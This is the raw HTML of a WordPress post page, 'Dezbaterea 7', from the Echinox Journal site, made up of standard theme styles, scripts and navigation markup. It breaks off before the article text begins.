

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://caieteleechinox.lett.ubbcluj.ro/dezbaterea-7/
body_size: 54121
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html class="ie ie6 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 7]>
	<html class="ie ie7 lte9 lte8 lte7" lang="en-US">
	<![endif]-->
	<!--[if IE 8]>
	<html class="ie ie8 lte9 lte8" lang="en-US">
	<![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US">
	<![endif]-->
	<!--[if gt IE 9]>
	<html lang="en-US"> <![endif]-->
	<!--[if !IE]><!-->
<html lang="en-US">
	<!--<![endif]-->
	<head>
		<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width"/>

		<link rel="profile" href="https://gmpg.org/xfn/11"/>
		<link rel="pingback" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php"/>

		<!-- IE6-8 support of HTML5 elements -->

		<title>Dezbaterea 7 &#8211; Echinox Journal</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Feed" href="https://caieteleechinox.lett.ubbcluj.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="Echinox Journal &raquo; Comments Feed" href="https://caieteleechinox.lett.ubbcluj.ro/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/caieteleechinox.lett.ubbcluj.ro\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.12' media='all' />
<link rel='stylesheet' id='lwpcng-main-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.css?ver=1.2.1' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='bootstrap-responsive-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/bootstrap-responsive.min.css?ver=2.0.4' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/font-awesome.min.css?ver=6.7.2' media='all' />
<link rel='stylesheet' id='ifeature_cc_responsive-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/bootstrap/css/cyberchimps-responsive.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='core-style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/css/core.css?ver=1.0' media='all' />
<link rel='stylesheet' id='style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='elements_style-css' href='https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/css/elements.css?ver=6.7.2' media='all' />
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/plugins/luckywp-cookie-notice-gdpr/front/assets/main.min.js?ver=1.2.1" id="lwpcng-main-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/gallery-lightbox.min.js?ver=1.0" id="gallery-lightbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.slimbox.min.js?ver=1.0" id="slimbox-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.jcarousel.min.js?ver=1.0" id="jcarousel-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/jquery.mobile.custom.min.js?ver=6.7.2" id="jquery-mobile-touch-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/swipe-call.min.js?ver=6.7.2" id="slider-call-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/cyberchimps/lib/js/core.min.js?ver=6.7.2" id="core-js-js"></script>
<script src="https://caieteleechinox.lett.ubbcluj.ro/wp-content/themes/ifeature/elements/lib/js/elements.min.js?ver=6.7.2" id="elements_js-js"></script>
<link rel="https://api.w.org/" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/wp/v2/posts/3385" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://caieteleechinox.lett.ubbcluj.ro/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://caieteleechinox.lett.ubbcluj.ro/dezbaterea-7/" />
<link rel='shortlink' href='https://caieteleechinox.lett.ubbcluj.ro/?p=3385' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fdezbaterea-7%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://caieteleechinox.lett.ubbcluj.ro/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcaieteleechinox.lett.ubbcluj.ro%2Fdezbaterea-7%2F&#038;format=xml" />
<style type="text/css">.ie8 .container {max-width: 1100px;width:auto;}</style>	<style type="text/css" media="all">
					.main-navigation .navbar-inner {
			background-color: #590400;
			}
			.nav-collapse.in .nav li, .nav-collapse.in {
			background-color: #590400;
			}
			@media (max-width: 767px) {
			.main-navigation .nav > li  {
			border-right: 1px solid #590400;
			}
			}
		
					.main-navigation .navbar-inner div > ul > li > a:hover {
			background-color: #000000;
			}
			.navbar-inverse .nav-collapse.in .nav > li > a:hover {
			background-color: #000000;
			}
		
			</style>
	
			<style type="text/css" media="all">
																			a:hover				{
					color:
						#8c6200				;
				}
																.container {
											 max-width : 1100px;
								}

				
								h1, h2, h3, h4, h5, h6 {
									}

					
			</style>
			<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo-150x44.png" sizes="32x32" />
<link rel="icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
<meta name="msapplication-TileImage" content="https://caieteleechinox.lett.ubbcluj.ro/wp-content/uploads/2019/11/phantasma-logo.png" />
		<style id="wp-custom-css">
			div#nav div.menu-acasa-container {
	width:110%;
}

#nav ul li a {
	padding:0 10px!important;
	margin-left:-6px!important;
}
.main-navigation .nav {
	display: flex;
	margin:0;
	float: none;
	justify-content: center;
	align-content: space-between
}
.navbar .nav > li {
	float: none;
	display: block;
}
.main-navigation .nav > li:last-child {
	border-right: none;
}
.main-navigation .nav > li > a {
	padding: 10px;
	text-align: center;
}		</style>
			</head>

<body class="post-template-default single single-post postid-3385 single-format-standard wp-embed-responsive cc-responsive">

<!-- ---------------- Top Header ------------------- -->
	<div class="container-full-width" id="top_header">
		<div class="container">
			<div class="container-fluid">
				<div class="row-fluid">
					<div class="span6">
						<div class="top-head-description">
							Echinox Journal						</div>
					</div>
					<div class="top-head-social span6">
									<div id="social">
				<div class="default-icons">
					<a href="" title="Echinox Journal Twitter" class="symbol twitterbird"></a><a href="" title="Echinox Journal Vimeo" class="symbol vimeo"></a><a href="" title="Echinox Journal Googleplus" class="symbol googleplus"></a>				</div>
			</div>

								</div>
				</div>
			</div>
		</div>
	</div>

<!-- ---------------- Header --------------------- -->
<div id="header_section">
<div id="header_section" class="container-full-width">

	<div class="container">

		
		<div class="container-fluid">

						<header id="cc-header" class="row-fluid">
				<div class="span7">
								<div class="hgroup">
				<h2 class="site-title"><a href="https://caieteleechinox.lett.ubbcluj.ro/" title="Echinox Journal" rel="home">Echinox Journal</a></h2>
			</div>
							</div>
			</header>
			
		</div>
		<!-- container fluid -->

	</div>
	<!-- container -->

</div>
<!-- container full width -->


<!-- ---------------- Menu ----------------------- -->

<div class="container-full-width" id="main_navigation">
	<div class="container">
		<div class="container-fluid">
			<nav id="navigation" role="navigation">
				<div class="main-navigation navbar navbar-inverse">
					<div class="navbar-inner">
						<div class="container">
														<div class="nav-collapse collapse" aria-expanded="true">
																<div class="menu-acasa-container"><ul id="menu-acasa" class="nav"><li id="menu-item-12868" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12868"><a href="https://caieteleechinox.lett.ubbcluj.ro/echinox-journal-general-information/">About us</a></li>
<li id="menu-item-11900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11900"><a href="https://caieteleechinox.lett.ubbcluj.ro/editorial-board/">Editorial Board</a></li>
<li id="menu-item-11901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11901"><a href="https://caieteleechinox.lett.ubbcluj.ro/archive/">Archive</a></li>
<li id="menu-item-11902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11902"><a href="https://caieteleechinox.lett.ubbcluj.ro/call-for-papers/">Calls for papers</a></li>
<li id="menu-item-11903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11903"><a href="https://caieteleechinox.lett.ubbcluj.ro/guideline-for-authors/">Guidelines for authors</a></li>
<li id="menu-item-11904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11904"><a href="https://caieteleechinox.lett.ubbcluj.ro/peer-review-process/">Peer-review process</a></li>
<li id="menu-item-11905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11905"><a href="https://caieteleechinox.lett.ubbcluj.ro/ethics-and-malpractice/">Ethics and Malpractice</a></li>
<li id="menu-item-12802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12802"><a href="https://caieteleechinox.lett.ubbcluj.ro/">Current Issue</a></li>
</ul></div>
								
															</div>
						<!-- collapse -->

						<!-- .btn-navbar is used as the toggle for collapsed navbar content -->
							<a class="btn btn-navbar" data-toggle="collapse" data-target=".nav-collapse">
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</a>
												</div>
						<!-- container -->
					</div>
					<!-- .navbar-inner .row-fluid -->
				</div>
				<!-- main-navigation navbar -->
			</nav>
			<!-- #navigation -->
		</div>
		<!-- container-fluid -->
	</div>
	<!-- container -->
</div>
<!-- container full width -->
</div>

	<div id="single_page" class="container-full-width">

		<div class="container">

			<div class="container-fluid">

				
				<div id="container" class="row-fluid">

					
					<div id="content" class=" span9 content-sidebar-right">

						
						
							
<article id="post-3385" class="post-3385 post type-post status-publish format-standard hentry category-dezbaterile-phantasma">

	<header class="entry-header">

			
		<div class="postformats"><!--begin format icon-->
			<span class="glyphicon glyphicon-file"></span>		</div><!--end format-icon-->
		<h1 class="entry-title"></h1>			<div class="entry-meta">
				Posted on <a href="https://caieteleechinox.lett.ubbcluj.ro/dezbaterea-7/" title="2:10 pm" rel="bookmark">
